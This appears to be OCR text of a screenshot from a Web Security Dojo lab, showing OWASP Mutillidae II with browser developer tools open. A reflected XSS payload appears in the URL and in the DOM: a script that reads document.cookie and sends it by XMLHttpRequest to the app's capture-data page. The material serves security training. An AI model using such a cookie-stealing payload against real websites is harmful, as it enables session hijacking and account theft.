 Web Securtiy Dojo 3.4.1
nowasp.local/mutillidae/inde... Terminal - dojo@dojo-Virtual... 14 Apr, 16:47
nowasp.local/mutillidae/index.p nowasp.local/mutillidae/index.p Google
Not secure nowasp.local/mutillidae/index.php?page=capture-data.php&inject=<script>var%20req%20=%20new%20XMLHttpRequest();req.... Update
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.7.12 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
Elements Console Sources Network Performance Memory Application Security Lighthouse
<div>…</div>
<table style="margin-left:auto; margin-right:auto; width: 650px;">
<tbody>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>
<th reflectedxssexecutionpoint="1" title>
"
The data captured on this request is: page = capture-data.php
inject = "
… <script> == $0
var req = new XMLHttpRequest();req.open("GET", "http://nowasp.local/mutillidae/index.php?
page=capture-data.php&UpDaTe=" + document.cookie, true);req.send(null);
</script>
"
html body table.main-table-frame tbody tr td blockquote table tbody tr th script
cookie 8 of 8 Cancel
Styles Computed
:hov .cls
element.style {
}
user agent stylesheet
script {
display: none;
}
Inherited from th
user agent stylesheet
th {
font-weight: bold;
text-align: -
internal-
center;
}
Inherited from table
user agent stylesheet
Console
top Filter Default levels